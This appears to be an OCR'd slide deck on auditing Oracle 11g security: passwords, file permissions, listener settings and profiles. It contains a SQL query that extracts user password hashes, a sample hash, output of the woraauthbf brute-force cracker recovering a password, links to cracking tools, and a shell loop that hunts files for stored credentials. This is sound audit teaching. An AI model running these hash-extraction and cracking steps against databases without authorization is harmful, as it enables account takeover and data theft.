

#### Auditing Passwords

- Three types of checks (ok 4)
	- **Links of the Common** Password=username
	- –Password=default password
	- –Password=dictionary word
	- and the state of the Password is too short
- Default check tools or password cracker?
- Password cracker
	- **Links of the Common** http://soonerorlater.hu/index.khtml?article\_id=513
	- **Links of the Common** - <u>http://www.red-database-</u> security.com/software/checkpwd.html
	- –http://www.toolcrypt.org/tools/orabf/orabf-v0.7.6.zip
# Password Cracker (1)

Run in SQL\*Plushttp://soonerorlater.hu/download/woraauthbf\_src\_0.2.zip

http://soonerorlater.hu/download/woraauthbf\_0.2.zip

Select u.name||':'||u.password

```
|||:'||substr(u.spare4,3,63)
```

```
||':'||d.name||':'
```

```

||sys_context('USERENV','SERVER_HOST')||':'
```

```
from sys.user$ u, sys.V_$DATABASE d where u.type#=1;
```
Create a text file with the results – mine is called  $11g$  test.txt

```
SCOTT:9B5981663723A979:71C46D7FD2AB8A607A93489E899C08FFDA75B147030761978E640EF57C35:ORA11G:vostok:
```
Then run the cracker

# Password Cracker (2)

#### on C:\WINDOWS\svstem32\cmd.exe

C:\laszlo\release\_code\_cracker\woraauthbf\_0.2>woraauthbf -p 11g\_test2.txt -t 11g**E** 10g -m 5 -c alphanum |Start: 0 End: 3023/088 Start: 30233088 Enl: 60466176 Password found: SC<mark>\</mark>TT:Cra3k:ORAL1G:vostok

Elpased time: 11s Checked passwords: 1 070392

Password / Second: 10bc200

C:\laszlo\release\_code\_cracker\woraauthbf\_0.2>\_

As you can see the password is found – running at over 1million hashes per second

Use a default password list or dictionary file

Woraauthbf can also be used to crack from authentication sessions

Woraauthbf can be used in dictionary or brute force mode

- 101 X

# File System Audit

- Finding passwords
- •Permissions on the file system
- Suid issues
- •Umask settings
- •Lock down Key binaries and files
- Look for data held outside the database•
- $\bullet$ OSDBA membership
- These are a starter for 10: Much more can be •done (e.g. I check for @80 separate issues at the OS level); see the checklists for ideas

# Finding Passwords

Froot@vostok:/oracle/11g

[root@vostok 11g]# find \$ORACLE HOME -name "\*" -type f -print | while read x do echo "filename is "\$x >>/tmp/pwd.lis

egrep -I 'connect|sqlplus|"identified by"' \$x >>/tmp/pwd.lis 2>/dev/null done

This is one of the key searches

Also search the process lists

Also search history

 $\Box$ DIX

#### File Permissions

#### Froot@vostok:/oracle/11g

[root@vostok 11g]# find \$ORACLE HOME -perm 777 -exec file {} \; 'oracle/11g/bin/lbuilder: symbolic link to '/oracle/11g/nls/lbuilder/lbuilder' 'oracle/11g/jdk/jre/javaws/javaws: symbolic link to '../bin/javaws' 'oracle/11g/jdk/jre/lib/i386/client/libjsig.so: symbolic link to `../libjsig.so' 'oracle/11g/jdk/jre/lib/i386/server/libjsig.so: symbolic link to `../libjsig.so' oracle/11g/lib/libagtsh.so: symbolic link to 'libagtsh.so.1.0' oracle/11g/lib/libclntsh.so: symbolic link to '/oracle/11g/lib/libclntsh.so.11.1' oracle/11g/lib/libocci.so: symbolic link to 'libocci.so.11.1' oracle/11g/lib/libodm11.so: symbolic link to 'libodmd11.so' 'oracle/11g/lib/libclntsh.so.10.1: symbolic link to `/oracle/11g/lib/libclntsh.so' 'oracle/11g/lib/liborasdkbase.so: symbolic link to 'liborasdkbase.so.11.1' 'oracle/11g/lib/liborasdk.so: symbolic link to `liborasdk.so.11.1' 'oracle/11g/precomp/public/SQLCA.H: symbolic link to 'sqlca.h' oracle/11g/precomp/public/ORACA.H: symbolic link to 'oraca.h' 'oracle/11g/precomp/public/SQLDA.H: symbolic link to `sqlda.h' 'oracle/11g/precomp/public/SQLCA.COB: symbolic link to `sqlca.cob' 'oracle/11g/precomp/public/ORACA.COB: symbolic link to `oraca.cob' 'oracle/11g/precomp/public/SQLCA.FOR: symbolic link to `sqlca.for' ora

Test for 777 permsora

ora/

Files should be 750 or less

Binaries 755 or less

 $\Box$ ol x

# SUID and SGID



### OSDBA Membership

#### ande@vostok:~ **Lidix** [root@vostok 11g]# su - oracle oracle@vostok ~1\$ id uid=500(oracle) gid=500(oinstall) groups=500(oinstall),501(osdba) context=root:system r:unconfined t:SystemLow-SystemHigh [oracle@vostok ~]\$ cat /etc/passwd | grep ora oracle:x:500:500::/home/oracle:/bin/bash [oracle@vostok ~]\$ cat /etc/group | grep ora osdba:x:501:oracle [oracle@vostok ~]\$ cat /etc/group | grep ^o  $oinstall:x:500:$ This system has issuesosdba:x:501:oracle  $osoper:x:502:$ Toracle@vostok ~1\$ Oracle (not good name choice) is in oinstallgroupOsdba group only has Oracle as memberOsoper is not assigned to anyoneEnsure segregation of duties

## Network Audit

- Listener
	- –port
	- and the state of the state listener name
	- and the state of the state service name
- Listener password or local authentication
- Admin restrictions
- Extproc and services
- Logging on
- Valid node checking

### **SIDGuesser**

ox C:\WINDOWS\system32\cmd.exe



 $IIIX$ 

#### Port, Name and Services

STATUS of the LISTENER------------------------ Alias **LISTENER** Version TNSLSNR for Linux: Version 11.1.0.6.0 -ProductionStart Date 31-OCT-2007 09:06:14 Uptime 0 days 4 hr. 56 min. 27 secTrace Level **the Contract Contract Contract** of f Security **ON: Local OS Authentication**SNMP OFF Listener Parameter File /oracle/11g/network/admin/listener.oraListener Log File **/oracle/diag/tnslsnr/vostok/listener/alert/log.xml**Listening Endpoints Summary... (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(KEY=EXTPROC1521))) (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=vostok)(**PORT=1521**)))Services Summary... Service "**ORA11G**" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...Service "ORA11GXDB" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...Service "ORA11G XPT" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...

## Listener Password



# Listener password



#### **Services**



# Valid Node Checking

TextPad - [C:\oracle\ora92\network\admin\sqlnet.ora]

File Edit Search View Tools Macros Configure Window Help

# SOLNET.ORA Network Configuration File: C:\oracle\ora92\network\admin\sqlnet.ora # Generated by Oracle configuration tools.

SOLNET AUTHENTICATION SERVICES= (NTS)

NAMES.DIRECTORY\_PATH= (TNSNAMES, ONAMES, HOSTNAME)

5

 $|$   $|$   $\theta$   $|$   $\times$ 

 $-*|B|*$ 

# Database Configuration Audit

- Use simple scripts or hand coded commands
- This section can only highlight; use the checklists for a complete list of things to audit
- Check profiles and profile assignment
- •Check initialisation Parameters
- Much more see checklists

#### Default profile

#### SQL> select profile,resource\_name,limit

- 2 from dba\_profiles
- 3 order by profile,resource\_name;



- All other users have DEFAULT profile by default
- no password reuse set?
- Life time is too long
- no pwd verify function
- It's a good start but not enough

#### Users -> Profiles

